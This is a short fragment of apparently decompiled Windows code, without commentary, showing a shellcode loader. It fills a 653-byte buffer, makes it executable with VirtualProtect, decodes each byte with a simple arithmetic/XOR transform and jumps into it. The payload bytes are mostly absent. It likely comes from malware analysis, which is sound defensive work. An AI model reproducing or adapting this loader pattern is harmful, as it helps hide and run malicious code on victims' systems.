 shellcode[645] = 0x50;
shellcode[646] = 0x4c;
shellcode[647] = 0x51;
shellcode[648] = 0x6e;
shellcode[649] = 0x4f;
shellcode[650] = 0x50;
shellcode[651] = 0x52;
shellcode[652] = 0xca;
local_res18[0] = 0;
process_cmd_line_ptr = GetCommandLineW();
shellcode_size = 653;
VirtualProtect(shellcode,653,0x40,local_res18);
shellcode_ptr = shellcode;
do {
  shellcode_size = shellcode_size + -1;
  *shellcode_ptr = (*shellcode_ptr - 0xf ^ 0xf) + 0xf;
  shellcode_ptr = shellcode_ptr + 1;
} while (shellcode_size != 0);
(*(code *)shellcode)(DAT_180004000,process_cmd_line_ptr);
ExitProcess(0);